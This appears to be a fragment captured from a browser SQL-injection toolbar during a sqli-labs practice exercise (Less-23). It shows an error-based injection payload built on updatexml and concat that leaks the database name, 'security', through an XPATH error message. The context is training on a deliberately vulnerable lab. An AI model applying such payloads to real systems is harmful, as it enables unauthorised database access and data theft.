 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
Split URL
Execute
http://192.168.1.24:81/Less-23/
?id=1' and updatexml (1,concat(0x7e,(select database()),0x7e),1)  or '1'='1
Post data Referrer 0xHEX %URL BASE64 Insert string to r
Welcome Dhakkan
XPATH syntax error: '~security~'